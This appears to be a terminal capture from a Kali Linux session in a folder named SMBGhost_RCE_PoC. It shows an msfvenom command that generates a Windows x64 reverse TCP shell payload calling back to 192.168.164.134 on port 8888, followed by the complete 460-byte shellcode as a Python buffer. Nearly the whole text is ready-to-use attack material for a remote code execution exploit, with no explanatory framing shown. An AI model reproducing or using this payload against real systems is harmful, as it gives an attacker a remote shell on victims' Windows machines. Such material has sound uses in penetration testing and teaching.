 ┌──(kali㉿kali)-[~/SMBGhost_RCE_PoC]
└─$ msfvenom -a x64 --platform windows -p windows/x64/shell_reverse_tcp LHOST=192.168.164.134
LPORT=8888 -f python
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of python file: 2280 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51"
buf += b"\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52"
buf += b"\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
buf += b"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b"
buf += b"\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
buf += b"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44"
buf += b"\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41"
buf += b"\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
buf += b"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1"
buf += b"\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44"
buf += b"\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
buf += b"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
buf += b"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
buf += b"\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49"
buf += b"\xbe\x77\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49"
buf += b"\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49\x89\xe5"
buf += b"\x49\xbc\x02\x00\x22\xb8\xc0\xa8\xa4\x86\x41\x54"
buf += b"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
buf += b"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41"
buf += b"\xba\x29\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9"
buf += b"\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0"
buf += b"\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
buf += b"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9"
buf += b"\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40"
buf += b"\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
buf += b"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d"
buf += b"\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
buf += b"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68"
buf += b"\x48\x89\xe6\x56\x50\x41\x50\x41\x50\x41\x50\x49"
buf += b"\xff\xc0\x41\x50\x49\xff\xc8\x4d\x89\xc1\x4c\x89"
buf += b"\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48\x31\xd2"
buf += b"\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
buf += b"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d"
buf += b"\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb"
buf += b"\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41"
buf += b"\x89\xda\xff\xd5"